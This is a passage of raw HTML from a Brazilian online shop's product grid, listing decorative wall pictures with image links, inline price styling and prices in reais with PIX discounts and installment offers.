position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-maria-abstrato-espiritualidade-em-cada-traco-p58622">Quadro Decorativo Maria Abstrato - Espiritualidade em Cada Traço</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-maria-abstrato-espiritualidade-em-cada-traco-p58622" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="56875"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-marmorizado-com-fios-de-ouro-p56875" title="Quadro Decorativo Abstração Preto & Dourado - Luxo Moderno" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="56875" data-file="nv191-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/56875/thumb_600-600-nv191-jpg.jpg" alt="Quadro Decorativo Abstração Preto & Dourado - Luxo Moderno" /> <ul class="product-card-marks position-absolute flex"> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-marmorizado-com-fios-de-ouro-p56875">Quadro Decorativo Abstração Preto & Dourado - Luxo Moderno</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-marmorizado-com-fios-de-ouro-p56875" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="58551"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-duo-abstrato-primavera-arte-vibrante-para-sua-casa-p58551" title="Quadro Decorativo Duo Abstrato Primavera - Arte Vibrante para Sua Casa" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="58551" data-file="exc-117-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/58551/thumb_600-600-exc-117-jpg.jpg" alt="Quadro Decorativo Duo Abstrato Primavera - Arte Vibrante para Sua Casa" /> <ul class="product-card-marks position-absolute flex"> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-duo-abstrato-primavera-arte-vibrante-para-sua-casa-p58551">Quadro Decorativo Duo Abstrato Primavera - Arte Vibrante para Sua Casa</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-duo-abstrato-primavera-arte-vibrante-para-sua-casa-p58551" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="58338"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-minimalismo-elegante-e-moderno-p58338" title="Quadro Decorativo: Minimalismo Elegante e Moderno" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="58338" data-file="min4-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/58338/thumb_600-600-min4-jpg.jpg" alt="Quadro Decorativo: Minimalismo Elegante e Moderno" /> <ul class="product-card-marks position-absolute flex"> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-minimalismo-elegante-e-moderno-p58338">Quadro Decorativo: Minimalismo Elegante e Moderno</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-minimalismo-elegante-e-moderno-p58338" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="58316"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-santa-ceia-geometrica-toque-moderno-p58316" title="Quadro Decorativo Santa Ceia Geométrica: Toque Moderno" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="58316" data-file="el05-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/58316/thumb_600-600-el05-jpg.jpg" alt="Quadro Decorativo Santa Ceia Geométrica: Toque Moderno" /> <ul class="product-card-marks position-absolute flex"> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-santa-ceia-geometrica-toque-moderno-p58316">Quadro Decorativo Santa Ceia Geométrica: Toque Moderno</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-santa-ceia-geometrica-toque-moderno-p58316" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="58258"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-mapa-do-estilo-moderno-elegancia-unica-p58258" title="Quadro Decorativo Mapa do Estilo Moderno: Elegância Única" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="58258" data-file="map1-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/58258/thumb_600-600-map1-jpg.jpg" alt="Quadro Decorativo Mapa do Estilo Moderno: Elegância Única" /> <ul class="product-card-marks position-absolute flex"> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-mapa-do-estilo-moderno-elegancia-unica-p58258">Quadro Decorativo Mapa do Estilo Moderno: Elegância Única</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-mapa-do-estilo-moderno-elegancia-unica-p58258" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="58094"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-folhas-terrosas,-encanto-natural-p58094" title="Quadro Decorativo: Folhas Terrosas, Encanto Natural" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="58094" data-file="qp91.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/58094/thumb_600-600-qp91.jpg" alt="Quadro Decorativo: Folhas Terrosas, Encanto Natural" /> <ul class="product-card-marks position-absolute flex"> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-folhas-terrosas,-encanto-natural-p58094">Quadro Decorativo: Folhas Terrosas, Encanto Natural</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-folhas-terrosas,-encanto-natural-p58094" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="58063"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-essencia-classica-bustos-gregos-coloridos-p58063" title="Quadro Decorativo Essência Clássica: Bustos Gregos Coloridos" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="58063" data-file="mg04-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/58063/thumb_600-600-mg04-jpg.jpg" alt="Quadro Decorativo Essência Clássica: Bustos Gregos Coloridos" /> <ul class="product-card-marks position-absolute flex"> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-essencia-classica-bustos-gregos-coloridos-p58063">Quadro Decorativo Essência Clássica: Bustos Gregos Coloridos</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-essencia-classica-bustos-gregos-coloridos-p58063" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="58009"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-inspiracao-execucao,-disciplina,-foco-p58009" title="Quadro Decorativo Inspiração: Execução, Disciplina, Foco" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="58009" data-file="kid28b.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/58009/thumb_600-600-kid28b.jpg" alt="Quadro Decorativo Inspiração: Execução, Disciplina, Foco" /> <ul class="product-card-marks position-absolute flex"> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-inspiracao-execucao,-disciplina,-foco-p58009">Quadro Decorativo Inspiração: Execução, Disciplina, Foco</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-inspiracao-execucao,-disciplina,-foco-p58009" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="57449"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-tranquilidade-do-buda-inspire-se-p57449" title="Quadro Decorativo 'Tranquilidade do Buda' - Inspire-se!" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="57449" data-file="ae340-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/57449/thumb_600-600-ae340-jpg.jpg" alt="Quadro Decorativo 'Tranquilidade do Buda' - Inspire-se!" /> <ul class="product-card-marks position-absolute flex"> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-tranquilidade-do-buda-inspire-se-p57449">Quadro Decorativo 'Tranquilidade do Buda' - Inspire-se!</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-tranquilidade-do-buda-inspire-se-p57449" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="57877"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-realeza-selvagem-leao-dourado-unico-p57877" title="Quadro Decorativo Realeza Selvagem: Leão Dourado Único" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="57877" data-file="qp09-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/57877/thumb_600-600-qp09-jpg.jpg" alt="Quadro Decorativo Realeza Selvagem: Leão Dourado Único" /> <ul class="product-card-marks position-absolute flex"> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-realeza-selvagem-leao-dourado-unico-p57877">Quadro Decorativo Realeza Selvagem: Leão Dourado Único</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
